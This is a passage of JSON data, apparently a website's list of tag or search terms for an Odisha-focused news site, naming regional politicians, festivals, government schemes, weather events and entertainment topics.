2"},{"term":"Vinesh Phogat"},{"term":"Aam Aadmi Party"},{"term":"Amit Shah"},{"term":"BMC"},{"term":"Bolagarh"},{"term":"Donald Trump"},{"term":"Heavy Rain"},{"term":"Heavy Rainfall in Odisha"},{"term":"Heritage Institute"},{"term":"Kamala Harris"},{"term":"Lord Jagannath"},{"term":"Minister Suresh Pujari"},{"term":"Nuapada Bypoll"},{"term":"Odisha CM Majhi"},{"term":"Odisha Subhadra Yojana"},{"term":"Odisha Vigilance"},{"term":"Sahitya Akademi"},{"term":"Sunita Williams"},{"term":"Winter"},{"term":"cuttack"},{"term":"74th Birthday of PM Modi"},{"term":"Actress Mamata Nanda"},{"term":"Amitabh Bachchan"},{"term":"Andhra"},{"term":"Athletes"},{"term":"BJP Chief Minister Odisha"},{"term":"BJP Daspalla"},{"term":"BJP Leaders"},{"term":"Bajrang Punia"},{"term":"Bangladesh News"},{"term":"Banigochha"},{"term":"Berhampur"},{"term":"Best Odia Film"},{"term":"Budget 2025"},{"term":"Butch Wilmore"},{"term":"CAG Report"},{"term":"CM Kisan Scheme"},{"term":"Chief Minister Mohan Majhi"},{"term":"Chief Minister of Delhi"},{"term":"Cm Mohan Majhi"},{"term":"Cricket"},{"term":"Cultural Preservation"},{"term":"Cyclone Alert"},{"term":"Cyclone Dana"},{"term":"Dadpalla"},{"term":"Daspalla Lankapodi Yatra 2025"},{"term":"DigiYatra"},{"term":"Dr. S K Agarwal"},{"term":"Dr. S.K. Agarwal"},{"term":"Dr. Suresh Kumar Agarwal"},{"term":"Empowering Girls"},{"term":"Features"},{"term":"Finance Minister Nirmala Sitharaman"},{"term":"Flipkart"},{"term":"Food Security"},{"term":"France"},{"term":"Ganesh Chaturthi 2024"},{"term":"Godipada College"},{"term":"Government"},{"term":"Healthy Life"},{"term":"Higher Education in Odisha"},{"term":"ISRO"},{"term":"India's Politics"},{"term":"Industrial Growth"},{"term":"International News"},{"term":"JP Nadda"},{"term":"Jagannath Rath Yatra"},{"term":"Jobs"},{"term":"Kalahandi"},{"term":"Keonjhar"},{"term":"Lakhpati Didis"},{"term":"Mahakumbh 2025"},{"term":"Mahanadi Wildlife Sanctuary"},{"term":"NASA Prepares for SpaceX Crew-9 Mission"},{"term":"NEP 2020"},{"term":"NITI Ayog"},{"term":"Nayagarh News"},{"term":"New Criminal Laws"},{"term":"Nityananda Gond"},{"term":"Nuakhai Festival in Western Odisha"},{"term":"Nuapada By-Election"},{"term":"OCA"},{"term":"Odia Film Daman"},{"term":"Odia movie"},{"term":"Odisha CM Mohan Charan Majhi"},{"term":"Odisha Cabinet"},{"term":"Odisha Congress"},{"term":"Odisha Scientists"},{"term":"Odisha Tourism"},{"term":"Odisha Weather Alert"},{"term":"Odisha budget 2024"},{"term":"Odisha culture"},{"term":"Odisha festivals"},{"term":"Odisha's Semiconductor Policy"},{"term":"Ollywodd Actor Manoj Mishra"},{"term":"Ollywood"},{"term":"One Nation"},{"term":"Opening of Ratna Bhandar"},{"term":"PM Awas Yojana"},{"term":"PMAY"},{"term":"Padma Awards 2025"},{"term":"Pahalgam Terror Attack"},{"term":"Paris 2024 Olympics"},{"term":"Paris Olympics 2024"},{"term":"Potato Crisis in Odisha"},{"term":"President Murmu"},{"term":"Prime Minister Modi"},{"term":"Project Adhikaar"},{"term":"Project Adhikar"},{"term":"Raja Festival"},{"term":"Rajya Sabha"},{"term":"Rajya Sabha MP Mamata Mohanta"},{"term":"Rajya Sabha MP Sujeet Kumar"},{"term":"Ration Card"},{"term":"Ratna Bhandar Opening"},{"term":"Religion"},{"term":"Republic Day 2025"},{"term":"Rice ATM"},{"term":"Sambit Patra"},{"term":"Sand Artist Sudarsan Pattnaik Wins Gold at International Championship in Russia"},{"term":"Shraddha Kapoor"},{"term":"Shreya Ghoshal"},{"term":"Space Station"},{"term":"Svamitva Scheme"},{"term":"Tamannaah Bhatia"},{"term":"Teachers' Day"},{"term":"The Heritage School in Kolkata"},{"term":"Tirupati Laddu"},{"term":"VK Pandian"},{"term":"Vande Bharat Express Trains in Odisha"},{"term":"Video"},{"term":"Vinesh"},{"term":"Weekly Horoscope"},{"term":"Women Empowerment"},{"term":"World AIDS Day"},{"term":"assembly"},{"term":"festival"},{"term":"nuagaon"},{"term":"\"Earth Again\" Discussion Forum"},{"term":"$500 Billion Economy \u0026 Inclusive Growth Plan"},{"term":"000 Crore"},{"term":"000 NRIs from 60+ Countries"},{"term":"000 Special Guests"},{"term":"000 Students"},{"term":"000 in September 2024"},{"term":"000 police jobs"},{"term":"10"},{"term":"100-Year-Old Doctor"},{"term":"10th Death Anniversary of Shramik Yogi"},{"term":"11th National Level Exhibition \u0026 Project Competition (NLEPC) 2024"},{"term":"11th Short Film Competition on Human Rights"},{"term":"12"},{"term":"120th birth anniversary of Pandit Raghunath Murmu"},{"term":"12th Consecutive Red Fort Speech"},{"term":"13-Day Sacred Rituals"},{"term":"14 Receive Immediate Medical Aid"},{"term":"140th Congress Foundation Day"},{"term":"14th International Sand Art Festival"},{"term":"150 Years of Vande Mataram"},{"term":"18th Pravasi Bharatiya Divas in Bhubaneswar"},{"term":"18th Pravasi Bharatiya Divas in Odisha"},{"term":"1996-97 Batch Alumni Reunion"},{"term":"2024"},{"term":"2024 elections"},{"term":"20th PM-KISAN Payment"},{"term":"21st Annual Day"},{"term":"25th Anniversary of Kargil Vijay Diwas"},{"term":"26th Governor of Reserve Bank of India"},{"term":"29th Foundation Day"},{"term":"3 Easy Home Remedies"},{"term":"3 Habits That Are Killing Your Sperm Count"},{"term":"300 Girls Lead"},{"term":"30th Bal Baigyanik Pradarshani"},{"term":"32nd Ekalabya Puraskar 2024"},{"term":"35 Units Collected"},{"term":"36th Konark Festival 2025"},{"term":"4"},{"term":"40th Anniversary of Mahan Sangh"},{"term":"47th World Skills Competition Lyon"},{"term":"4th Day Amid Protests"},{"term":"4th National Translators Conference"},{"term":"5 Star Film Awards 2025"},{"term":"5 Superfoods Packed with More Protein Than Eggs"},{"term":"5 Suspended for BMC Officer Attack"},{"term":"5000 Jobs"},{"term":"54th GST Council Meet"},{"term":"5th State-Level NCORD Meeting"},{"term":"68th National School Games 2024"},{"term":"6th State-Level Poetry and Literary Festival"},{"term":"7 Venues for Dussehra Celebration"},{"term":"70-Yr-Old Odisha Pensioner"},{"term":"70th National Film Awards"},{"term":"72nd All India Cooperative Week"},{"term":"76th Republic Day with a Cultural Extravaganza"},{"term":"76th Van Mahotsav"},{"term":"78th Independence Day Celebrations"},{"term":"79th Independence Day"},{"term":"7th National Conference on Yoga and Naturopathy"},{"term":"7th Rashtriya Poshan Maah 2024"},{"term":"7th State Book Festival"},{"term":"8th Pay Commission"},{"term":"95th Murugappa Gold Cup Hockey Tournament"},{"term":"A Blueprint for Rural Success in Odisha"},{"term":"A Complete Travel Guide"},{"term":"A Forgotten Tribal Hamlet in Nayagarh"},{"term":"A Mother's Fast for Children's Long Life"},{"term":"A Nation United Against Malnutrition"},{"term":"A Star-Studded Musical Extravaganza"},{"term":"A Step-by-Step Guide"},{"term":"A Tree for Mother"},{"term":"AB PM-JAY"},{"term":"AI"},{"term":"AI Summit"},{"term":"AI Video Generation"},{"term":"AI-Based Smart Irrigation System"},{"term":"AI-Powered Surveillance for Rath Yatra 2025"},{"term":"AIIMS"},{"term":"AVHA Card"},{"term":"AYUSH Research Workshop"},{"term":"Aadhaar Free Update Deadline Extended"},{"term":"Aadhaar app"},{"term":"Aadhaar update"},{"term":"Aadhar UIDAI"},{"term":"Aam Khabar YouTube Poetry Awards 2024"},{"term":"Aaradhya Bachchan"},{"term":"Aaro Meera Trust"},{"term":"Abhishek-Aishwarya Divorce Rumours"},{"term":"Accenture’s Q4 FY24 Performance"},{"term":"Acharya Prashant"},{"term":"Action Committee Formed"},{"term":"Adani Invests ₹16554 Cr in Odisha's Gopalpur Port"},{"term":"Adivasi Devotion"},{"term":"Advancing Science"},{"term":"Adventure"},{"term":"Adwaita Charan Gadanayak"},{"term":"Agenda for National Security"},{"term":"Agniveers Take Oath to Serve the Nation"},{"term":"Agriculture"},{"term":"Ahmedabad"},{"term":"Aishwarya Biswal"},{"term":"Ajit Doval’s Russia Visit"},{"term":"Akashvani’s Kumbhvani Bulletins"},{"term":"Alica Schmidt"},{"term":"All India Institute of Medical Sciences"},{"term":"All-Party Meeting"},{"term":"Alysha Newman"},{"term":"Ama Odisha Nabin Odisha Scheme"},{"term":"Amaran movie review"},{"term":"Amazon"},{"term":"Amazon Great Freedom Festival 2024 Sale"},{"term":"Anand Sahoo Government Girls' High School"},{"term":"Anandam Foundation"},{"term":"Anandam Foundation Opens New Branch in Delhi"},{"term":"Ananya Panda"},{"term":"AndamanSea"},{"term":"Andhra Coast"},{"term":"Andhra Pradesh Deputy CM Pawan Kalyan"},{"term":"Anjali Panda"},{"term":"Ankita Mohapatra"},{"term":"Annapurna Diwas"},{"term":"Annual Mothers’ conference"},{"term":"Annual Sports Festival 2025"},{"term":"Anshuman Gaekwad"},{"term":"Anurag Kashyap"},{"term":"Apollo Hospital"},{"term":"Apple Intelligence"},{"term":"Apple OLED Transition"},{"term":"Apple iOS"},{"term":"Apple iPhone 16 Series"},{"term":"Apprentice"},{"term":"Arindam Dakua"},{"term":"Arithmetic Competition"},{"term":"Armed Forces"},{"term":"Army Officer and Fiancée"},{"term":"Army tribute films"},{"term":"Art Festival"},{"term":"Art and Recitation"},{"term":"Ashwini Vaishnaw"},{"term":"Asian Cricket Council"},{"term":"Assembly Poll Preparations in Delhi"},{"term":"Assembly polls"},{"term":"Asteroid 99942 Apophis"},{"term":"Astira Pada"},{"term":"Astronomical Event"},{"term":"Atal Bihari Vajpayee's 100th Birth Anniversary"},{"term":"Ather"},{"term":"Athlete training"},{"term":"Athmallik AEE"},{"term":"Atishi Takes Charge as Delhi CM"},{"term":"Atishi Takes Over as Delhi's Youngest Chief Minister"},{"term":"Atmanirbhar Bharat Push"},{"term":"Attempt on Donald Trump"},{"term":"Auditorium"},{"term":"Automated Grain Machines"},{"term":"Automated Weather Stations"},{"term":"Awareness Rally"},{"term":"Ayushman Arogya Sibira"},{"term":"Ayushman Bharat"},{"term":"Ayushman Bharat Health Cover Scheme"},{"term":"Ayushman Bharat Pradhan Mantri Jan Arogya Yojana"},{"term":"Ayushman Bharat Scheme to be Implemented in Odisha"},{"term":"Ayushman Health Camp"},{"term":"BCCI"},{"term":"BCJD General Secretary"},{"term":"BIMSTEC Foreign Ministers"},{"term":"BJD Chief Naveen Patnaik"},{"term":"BJD MLA Arun Sahoo"},{"term":"BJD MLA Byomakesh Ray"},{"term":"BJD Protests"},{"term":"BJD Pushes for Assembly Resolution"},{"term":"BJD Skips VP Election"},{"term":"BJP Acts"},{"term":"BJP Banigochha Meeting"},{"term":"BJP Conducts Mandal-Level Membership Drive in Banigochha"},{"term":"BJP Foundation Day"},{"term":"BJP Leader Lal Krishna Advani"},{"term":"BJP Leader Mamata Mohanta"},{"term":"BJP Odisha State President Election"},{"term":"BJP Seva Paksha Workshop"},{"term":"BJP Seva Paksha Workshop Drives"},{"term":"BJP Worker Conferences in Daspalla"},{"term":"BJP government Odisha"},{"term":"BJP's Grassroots Push"},{"term":"BPSPA"},{"term":"BSE Sensex"},{"term":"Baaghi 4"},{"term":"Baba Yogeshwar Temple's Bada Osha"},{"term":"Babushaan Mohanty"},{"term":"Babushan Mohanty"},{"term":"Bad Girl"},{"term":"Badalta Bharat Contest Winners"},{"term":"Badaraula Peetha"},{"term":"Bag-Free Fun Course"},{"term":"Baghuni Odia Film"},{"term":"Bajaj"},{"term":"Bajaj Finance Q3 Results"},{"term":"Balabhadra Majhi"},{"term":"Balaji Vihar"},{"term":"Balanga Assault Victim to be Airlifted to AIIMS Delhi for Advanced Care"},{"term":"Balesore"},{"term":"Bali Yatra"},{"term":"Baliyatra 2024"},{"term":"Banakalagi Niti"},{"term":"Banigochha Fights for Odisha Elephants"},{"term":"Banigochha High School Celebrates 76th Van Mahotsav"},{"term":"Banigochha Primary Health Center"},{"term":"Banigochha Primary Health Centre"},{"term":"Banigochha West Wildlife Division Staff Plant Trees"},{"term":"Bans Expulsion"},{"term":"Barabati ODI Match"},{"term":"Barabati Stadium Floodlight Mismanagement"},{"term":"Bargarh Dhanu Yatra 2024"},{"term":"Bargarh Dhanu Yatra Auditions 2025"},{"term":"Barnali Hota"},{"term":"Barney \u0026 Friends"},{"term":"Bavarian Nordic"},{"term":"Bay of Bengal"},{"term":"Bay of Bengal Depression Forms"},{"term":"Benefits of Stretching"},{"term":"Bengal CM"},{"term":"Bengal Governor"},{"term":"Beruanbari Gram Panchayat Bidyapitha"},{"term":"Best School Award"},{"term":"Best Tablets to Buy Under ₹25"},{"term":"Best Times"},{"term":"Best Ways to Eat"},{"term":"Bhadra Purnima"},{"term":"Bhadrak Yarn Manufacturing Project"},{"term":"Bhagavat Tungi in Every Village"},{"term":"Bhagwan Birsa Munda"},{"term":"Bhang"},{"term":"Bhanigochha Makar Mela"},{"term":"Bharat Bandh July 9"},{"term":"Bharat Ka Amrit Kalash"},{"term":"Bharat Pradhan"},{"term":"Bharatiya Antariksh Hackathon"},{"term":"Bharatiya Janata Party"},{"term":"Bhinn Ranga"},{"term":"Bhitarkanika Reopens"},{"term":"Bhubaneswar Airport"},{"term":"Bhubaneswar Traffic Decongestion"},{"term":"Bhubaneswar's Next-Gen City"},{"term":"Bhubaneswar's Stray Dogs Get a Digital Makeover"},{"term":"Bhubaneswar-Cuttack"},{"term":"Bibharani Patra’s Mount Elbrus Adventure"},{"term":"Big Support Wins for Local Journalists"},{"term":"Biju Patnaik 27th Death Anniversary"},{"term":"Biju Patnaik Sports Award"},{"term":"Bikashita Gaan Bikashita Odisha"},{"term":"Bikashita Gaon Bikashita Odisha"},{"term":"Bike Rider Attacked"},{"term":"Bikhyapta Sahitya Pratishthan"},{"term":"Bilateral Relations"},{"term":"Bindusagar"},{"term":"Biogas"},{"term":"Birch Trees"},{"term":"Bird Flu Threat in the Odisha"},{"term":"Biren Mitra"},{"term":"Birsa Munda Statue in Paderu"},{"term":"Black Leopard Odisha"},{"term":"Block-Level Discussion"},{"term":"Blood Donation Camp"},{"term":"Blood Donation Camp in Banigochha"},{"term":"Blood Drive"},{"term":"Blue Moon 2024"},{"term":"Bolangi Jatra"},{"term":"Bollywood Legend Dharmendra Passes Away"},{"term":"Bollywood Night in Cuttack"},{"term":"Bollywood Star"},{"term":"Bollywood actor Dharmendra"},{"term":"Book Drive for Rural Kids"},{"term":"Boost Connectivity and Tourism"},{"term":"Boost Your Hydration"},{"term":"Boosting Innovation"},{"term":"BootYour Diet"},{"term":"Boudh"},{"term":"Boundary Survey Ordered in Nayagarh"},{"term":"Breaking News in 2024"},{"term":"Breakthrough Prize in Fundamental Physics-2025"},{"term":"Breanna Stewart"},{"term":"Bridge Course"},{"term":"Brutang"},{"term":"Brutanga Displaced Committee"},{"term":"Bruttang Irrigation Project"},{"term":"Budget"},{"term":"Budget 2024 Live Update"},{"term":"Budget Boost for Education"},{"term":"Budget Foldables"},{"term":"Budhi Thakurani Yatra"},{"term":"Buguda Kanyashram Mega Tree Plantation Drive"},{"term":"Bus Safety Orders"},{"term":"CAC Prayagraj"},{"term":"CHSE"},{"term":"CHSEOdisha"},{"term":"CISCE National Karate Championship 2024"},{"term":"CISCE National Taekwondo Championship 2024"},{"term":"CISCE Principals' Meet"},{"term":"CISCE Regional Yoga Competition 2024"},{"term":"CM Apologizes"},{"term":"CM Kisan Yojana Apply Online"},{"term":"CM Kisan Yojana Last Date"},{"term":"CM Kisan Yojana Odisha"},{"term":"CM Kisan Yojana Status"},{"term":"CM Majhi Approves Flyovers"},{"term":"CM Majhi Launches Rs 28-Cr Road Project in Boudh"},{"term":"CM Majhi's Pledge"},{"term":"CM Mamata Banerjee"},{"term":"CONCORD 2025"},{"term":"CP Radhakrishnan"},{"term":"CPI(M)"},{"term":"CPI(M) Leader Sitaram Yechury"},{"term":"CR Dhan 108"},{"term":"CR Dhan 416."},{"term":"CR Dhan 810"},{"term":"CRPF Foundation Day"},{"term":"Cadre of Odisha"},{"term":"Call Centre"},{"term":"Canada-India relations"},{"term":"Cancer OPD"},{"term":"Cannes film Festival 2025"},{"term":"Captain Harmanpreet Singh"},{"term":"Cashew Nuts"},{"term":"Celebrated in Daspalla"},{"term":"Celebrating Sambalpuri Day"},{"term":"Celebration Images"},{"term":"Celebration of Harvest"},{"term":"Census in 2025"},{"term":"Central Air Command"},{"term":"Central Command"},{"term":"Centre for Nano and Soft Matter Sciences"},{"term":"Chairman of Tata Trusts"},{"term":"Chairperson of Odisha State Commission for Women"},{"term":"Challenges \u0026 Future of Project Tiger"},{"term":"Champailo"},{"term":"Champions for Nationals"},{"term":"Chandramani Nayak"},{"term":"Chandrayaan-3 Team"},{"term":"Chaos Over Women's Safety"},{"term":"Charlie Puth Marries Girlfriend Brooke Sansone"},{"term":"ChatGPT"},{"term":"Check e-KYC (2025)"},{"term":"Chess Competition"},{"term":"Chhatar Jatra"},{"term":"Chhattisgarh"},{"term":"Chief Minister Majhi"},{"term":"Chief Minister’s Personal Secretary"},{"term":"Child Development"},{"term":"Children’s Festival"},{"term":"Chilika"},{"term":"China"},{"term":"Chinese Investments to Fuel Manufacturing Growth"},{"term":"Christeena Biju"},{"term":"ChristmasNew Year"},{"term":"Chrome Ore E-Auctions"},{"term":"Citizens' Rights"},{"term":"City Key Of Honour"},{"term":"Civilian Awards"},{"term":"Cleanliness Drive"},{"term":"Cluster Meeting in Odagaon"},{"term":"Coal Mines in Odisha"},{"term":"Coal-Laden Train Catches Fire"},{"term":"Coastal Warnings Issued"},{"term":"Coconut Oil"},{"term":"Cold Wave"},{"term":"Collector"},{"term":"Combat Climate Change"},{"term":"Community Harmony"},{"term":"Community Health"},{"term":"Compensation for Farmers"},{"term":"Complete Guide to Odisha's Divine Cave"},{"term":"Comprehensive Financial Relief Package for Flood-Affected Victims"},{"term":"Comprehensive Training for Health Workers"},{"term":"Congress Protests"},{"term":"Congress to Protest in Nayagarh"},{"term":"Conservation Efforts Inspire Nation"},{"term":"Constitution"},{"term":"Constitution Day"},{"term":"Constitution Day Celebration in Nayagarh"},{"term":"Constructed Drain Collapses"},{"term":"Contactless Check-In"},{"term":"Cooperation Minister Pradeep Bal Samanta"},{"term":"Cooperative Sector"},{"term":"Cooperative Week 2024"},{"term":"Corruption Allegations"},{"term":"Cow Protection and Animal Husbandry Development Initiatives"},{"term":"Criminal Charges Against Trump"},{"term":"Culture"},{"term":"Cure Cold"},{"term":"Cuttack Bali Yatra 2025"},{"term":"Cuttack Durga Puja"},{"term":"Cuttack to Get Smart City"},{"term":"Cuttack’s Iconic Festival"},{"term":"Cyber Ratha"},{"term":"Cyber Security"},{"term":"Cyber Security Awareness Campaign"},{"term":"Cybersecurity Speech Awards"},{"term":"Cyclone Alert Issued"},{"term":"Cyclone Fengal Approaches Tamil Nadu"},{"term":"Cyclone Shakti"},{"term":"Cyclonic Circulation over Bay of Bengal"},{"term":"DAV School Rourkela"},{"term":"DGPs"},{"term":"DLSA"},{"term":"DPIIT Partners with Leading Private Firm"},{"term":"Dance"},{"term":"Danda Yatra 2025"},{"term":"Daredevil Stunts"},{"term":"Daringbadi Boy Shines in Bollywood"},{"term":"Dasia Aja"},{"term":"Daspall"},{"term":"Daspalla Bar Association"},{"term":"Daspalla Block"},{"term":"Daspalla Block Brightens with MP Panigrahi's Solar Streetlights"},{"term":"Daspalla Block and NAC"},{"term":"Daspalla Healthcare Crisis"},{"term":"Daspalla Lanka Podi Yatra"},{"term":"Daspalla MP Sports Fest"},{"term":"Daspalla News"},{"term":"Daspalla Rail Row"},{"term":"Daspalla Vegetable Farmers Face Crop Crisis"},{"term":"Daspalla's Grand Youth Festival Mahak"},{"term":"Daspalla's Jamusahi High School"},{"term":"Daspalla-Bhanjanagar state highway Crime"},{"term":"DaspallaResults"},{"term":"Dawoodi Bohras"},{"term":"Day 9 Highlights"},{"term":"Daylight Duration India"},{"term":"Debasnana Purnima 2024"},{"term":"Debasnana Purnima rituals"},{"term":"December 21"},{"term":"DeepMind"},{"term":"Deepanwit \u0026 Prakruti Reunite"},{"term":"Deepika Padukone"},{"term":"Delhi Assembly Committee Visits Odisha"},{"term":"Delhi Assembly Election 2025"},{"term":"Delhi High Court"},{"term":"Demis Hassabis"},{"term":"Department for Promotion of Industry and Internal Trade"},{"term":"Depression Forms Over Bay of Bengal"},{"term":"Deputy Chief Minister and Tourism Minister Pravati Parida"},{"term":"Deputy Collector"},{"term":"Destructive Storm Wreaks Havoc in Bam Village"},{"term":"Devanagari script"},{"term":"Devastating Storm"},{"term":"Development Projects in Keonjhar"},{"term":"Devotion"},{"term":"Dham Tag"},{"term":"Dhana Koila"},{"term":"Dhanvantari Award"},{"term":"Dharam Dubey Poetry"},{"term":"Dharitri Diwas"},{"term":"Differently-Abled Citizens"},{"term":"Digha Jagannath Temple"},{"term":"Digital Age"},{"term":"Digital Arrests"},{"term":"Digital Crime"},{"term":"Digital Crop Surveys"},{"term":"Digital Education Empowerment"},{"term":"Digital Gaon"},{"term":"Digital Media"},{"term":"Digital Tool"},{"term":"Digital payment solutions for startups"},{"term":"Dil Ka Darwaaza Khol Na Darling"},{"term":"Diplomacy"},{"term":"Director Ji Mohan"},{"term":"Disapproves of Hotel Meetings"},{"term":"Disaster Rights"},{"term":"Discuss Regional Issues"},{"term":"Disney’s Indian Media Assets"},{"term":"District Lebel Saragiphul 2025"},{"term":"District-Wide Movement"},{"term":"Divine Vision Celebrated in Kurala"},{"term":"Division-Level Bandana Practice Workshop"},{"term":"Divyang Asha Kendra"},{"term":"Diwali"},{"term":"Diwali 2024 Date"},{"term":"Diwali 2025 Date Confusion Resolved"},{"term":"Diwali celebrations"},{"term":"Doctorate"},{"term":"Doctors Over Protest"},{"term":"Dog 'Storm' from Odisha"},{"term":"Dog Census"},{"term":"Domodar Smruti Honor"},{"term":"Double Rice Quota"},{"term":"Dr. Ashok Kumar Mahapatra"},{"term":"Dr. B.R. Ambedkar Jayanti"},{"term":"Dr. Bhawani Shankar Nial"},{"term":"Dr. J.N. Kanjilal Memorial Award"},{"term":"Drama Fest Champions"},{"term":"Drive Development"},{"term":"Drones"},{"term":"Droupadi Murmu"},{"term":"Dubuna Iron Ore Mine"},{"term":"Dukhi Market"},{"term":"Duplicate Bridge"},{"term":"Durga Charan Ranbir"},{"term":"Durga Puja 2024"},{"term":"Durga Puja Pandal Collapse in Cuttack"},{"term":"Dwitiya Osha 2025"},{"term":"Dy CM Pravati Parida"},{"term":"E-Auction"},{"term":"E-KYC Update Deadline for Ration Card Holders"},{"term":"E-Shram Portal"},{"term":"ED Custody"},{"term":"EV Brands"},{"term":"Early Monsoon 2025"},{"term":"Early monsoon in Kerala"},{"term":"Earth"},{"term":"Earth Day"},{"term":"Earthquake Lightning and Gold Formation"},{"term":"Eastern India"},{"term":"Easy Ways to Add Exercise to a Child’s Daily Routine"},{"term":"Eating Your Water for Optimal Health"},{"term":"Eco-Friendly Durga Puja 2025"},{"term":"Editors Guild"},{"term":"Education Ministers"},{"term":"Education World’s 2024-25 Rankings"},{"term":"EducationNews"},{"term":"Educational Aid for 4"},{"term":"Educational Programs"},{"term":"Educator Appreciation"},{"term":"Eighth Annual District-wide 'Seva Utsav'"},{"term":"Election Commission of India"},{"term":"Election Reforms"},{"term":"Electric Vehicles"},{"term":"Elephant Corridor in Nayagarh"},{"term":"Eligible iPhones"},{"term":"Emergency Cabinet Meeting Amid Rising Protests"},{"term":"Emmy Awards 2024"},{"term":"Employability Skills"},{"term":"Employee Ideas for Better Governance"},{"term":"Employment Opportunities"},{"term":"Empower and Guide Young Women"},{"term":"Empowering India’s Unorganised Digital Inclusion"},{"term":"Empowering Rural Education in Odisha"},{"term":"Empowering Rural India"},{"term":"Empowering Students with Skills for the Future"},{"term":"Empowering Women in Odisha"},{"term":"Empowering Women with Financial Independence"},{"term":"Environment Minister Bhupender Yadav"},{"term":"Environmental \u0026 Value Education for 2025-26"},{"term":"Environmental Awareness Event"},{"term":"Environmental Enthusiasm"},{"term":"Environmental Protection"},{"term":"Environmental Warrior"},{"term":"Eradicate Filariasis"},{"term":"Establishment of Ayurvedic Medical College in Mayurbhanj"},{"term":"Ethanol"},{"term":"Ethical AI Development"},{"term":"Ex-Sarpanch Paralysed"},{"term":"Exam Dates for CGL Tier 2 and GD Constable 2025"},{"term":"Excessive Mobile Use"},{"term":"Expected January 2025 Launch"},{"term":"Expert Teams Save Injured Wild Elephant in Chandaka Forest Rescue"},{"term":"FBI Investigates"},{"term":"FC Goa vs Odisha FC"},{"term":"Face ID authentication"},{"term":"Fake News Fight"},{"term":"Fakir Mohan Senapati Birth Anniversary"},{"term":"Fallen Tree Blocks Road in Daspalla"},{"term":"Famous Food in Odisha"},{"term":"Farewell to Retired Health Worker"},{"term":"Farmer Income"},{"term":"Farmer Income and Rural Growth"},{"term":"Farmer Issues and Power Hikes"},{"term":"Farmer Pension Scheme"},{"term":"Farmers Protest"},{"term":"Fed Rate"},{"term":"Federal Reserve Holds Interest Rates"},{"term":"Femina Miss India 2024 Finale"},{"term":"Fertility festival"},{"term":"Festivities \u0026 Cultural Events in Daspalla"},{"term":"Fighter Jet Formations"},{"term":"Fights for Pension in Nayagarh"},{"term":"Film 'Kali Geeta'"},{"term":"Financial Assistance Scheme"},{"term":"Financial Inclusion"},{"term":"Financial Irregularities"},{"term":"Fire Service Personnel"},{"term":"First Day of Budget Session"},{"term":"First Multi-National Co-Production"},{"term":"First Radio Artiste"},{"term":"First Samsung XR Headset"},{"term":"First Shraddha Anniversary of Social Worker Laxman Mangaraj"},{"term":"First Voice to Gandhi"},{"term":"Fisheries"},{"term":"Fisheries and Livestock Fair 2025"},{"term":"Fit and Energised"},{"term":"Fitbit Premium Subscriptions"},{"term":"Fitness and Green Message"},{"term":"Flipkart's Big Billion Days"},{"term":"Fly Kites"},{"term":"Flyovers"},{"term":"Food Price Escalation"},{"term":"Football Tournament"},{"term":"Forest Conservation"},{"term":"Forest Guards Protest in Nayagarh"},{"term":"Forest Martyr Chandramani Nayak"},{"term":"Former Karnataka Minister B Nagendra"},{"term":"Foundation for New Classrooms \u0026 Labs"},{"term":"Free Application Forms"},{"term":"Free Mahaprasad for Devotees at Puri Jagannath Temple"},{"term":"Free YouTube Premium"},{"term":"From Crawling to Empowerment"},{"term":"Full ‘Aaj Ki Raat’ Version Drops on YouTube"},{"term":"Fundamental Right"},{"term":"GMDC"},{"term":"GSI Discovers Lithium"},{"term":"Gahma Mahotsav"},{"term":"Gajalaxmi Puja"},{"term":"Gamei"},{"term":"Gandhi Jayanti Celebrations"},{"term":"Ganesh Chaturthi"},{"term":"Ganesh Chaturthi Auspicious Timings"},{"term":"Ganesh Chaturthi Remedies"},{"term":"Ganesh Mahotsav"},{"term":"Ganesh Puja Rituals"},{"term":"Ganesh Sthapana"},{"term":"Gania Regional Journalists Association"},{"term":"Ganjam"},{"term":"Gansh Puja"},{"term":"Gautam Adani Serves Mahaprasad at Puri Jagannath Temple"},{"term":"Geological Survey of India"},{"term":"Georgia Judge"},{"term":"German Chancellor"},{"term":"Gifts and Mementos"},{"term":"Global 100 Award 2026"},{"term":"Global AI Prize"},{"term":"Global AI Summit"},{"term":"Global Female Poets"},{"term":"Global Indian Diaspora Unites"},{"term":"Global Markets"},{"term":"Global Promotion"},{"term":"Global Rice Trade"},{"term":"Global Tech CEOs in New York"},{"term":"Global Warming"},{"term":"God of Chaos"},{"term":"Godabarish Mishra Model Primary School Scheme"},{"term":"Godabarisha Mishra schools"},{"term":"Goddess Lakshmi"},{"term":"Godrej Properties"},{"term":"Gold Formation Beneath Earth's Surface"},{"term":"Gold Price"},{"term":"Gold Prices"},{"term":"Good News"},{"term":"Google Doodle"},{"term":"Google Pixel 9a"},{"term":"Google Sets Sights on AI Dominance in 2025"},{"term":"Gopabandhu Jan Arogya Yojana"},{"term":"Gopal Gan Market"},{"term":"Gopinath Swami Vidyapith 1990 Batch Renion"},{"term":"Govardhan Peeth Development"},{"term":"Governance of AI"},{"term":"Government Briefs Opposition on Operation Sindoor"},{"term":"Government Broadens Investigation"},{"term":"Government Employee Salary Increase"},{"term":"Government Neglect"},{"term":"Government Support for Cultural Heritage"},{"term":"Government Welfare"},{"term":"Governor Sanjay Malhotra"},{"term":"Govinda Chandra Misra"},{"term":"Govt Buses"},{"term":"Govt Recognition"},{"term":"Grand Consecration Ceremony of Lord Ram Temple"},{"term":"Grassroots Sports"},{"term":"Green Corridors"},{"term":"Green Energy Push"},{"term":"Green Energy State"},{"term":"Green Peas"},{"term":"Greener Future"},{"term":"Greenlights 26 Projects"},{"term":"Group Captain Shubhanshu Shukla"},{"term":"Guinness World Record for Dance Mastery"},{"term":"Gundicha Temple"},{"term":"HDFC Bank"},{"term":"HackHeritage 2024"},{"term":"Haldi Pani vs Haldi Doodh"},{"term":"Hardeep Singh Puri"},{"term":"Haripur Students"},{"term":"Harmanpreet Kaur"},{"term":"Harmanpreet Singh"},{"term":"Haryana Assembly Election"},{"term":"Haryana Elections"},{"term":"Haryana's assembly elections"},{"term":"Head Master Jagadish Mishra"},{"term":"Headquarters Directorate General National Cadet Corp"},{"term":"Health Benefits"},{"term":"Health Benefits of Apples"},{"term":"Health Campaign to Combat Diarrhoea"},{"term":"Health Insurance"},{"term":"Health Trends"},{"term":"Health and Taste Buds"},{"term":"Health and Wellness"},{"term":"Healthcare Staff"},{"term":"Healthcare to Remote Tribal Villages"},{"term":"Healthier Earth \u0026 Communities"},{"term":"Healthy Digital Habits for Children"},{"term":"Healthy Life in Balasore"},{"term":"Healthy Women"},{"term":"Heartfelt Wishes"},{"term":"Heartfulness 